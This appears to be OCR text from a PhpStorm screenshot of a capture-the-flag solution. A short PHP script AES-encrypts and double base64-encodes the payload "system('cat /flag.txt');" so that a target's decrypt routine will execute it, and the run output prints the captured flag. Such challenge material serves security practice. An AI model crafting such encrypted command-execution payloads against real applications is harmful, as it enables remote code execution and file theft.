 Project
1.php
describedssTest.php
aes.php
en.php
DumpStack.log
DumpStack.log.tmp
imsdk_report
pagefile.sys
External Libraries
Scratches and Consoles
8 $decrypted=openssl_decrypt($encryptedData,$cipher,$K, options: 0,$GLOBALS['v8']);
6
9 return $decrypted;
10 }
no usages
11 function e($K){$cipher='aes-128-cbc';
12 $D="system('cat /flag.txt');";
13 $encrypted=openssl_encrypt($D,$cipher,$K, options: 0,$GLOBALS['v8']);
14 $result=base64_encode( string: $GLOBALS['v8'].$encrypted);
15 $result=base64_encode($result);
16 return $result;
17 }
18
19 $d=e($p8);
20 $params = array(
21 'd' => $d
22 );
d()
Structure
d(D, K): false|string
e(K): string
Run: php
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe D:\PHPcode\aes.php
wdflag{62f1eu1h8hyd7a672bsma4b59wtdx3tw}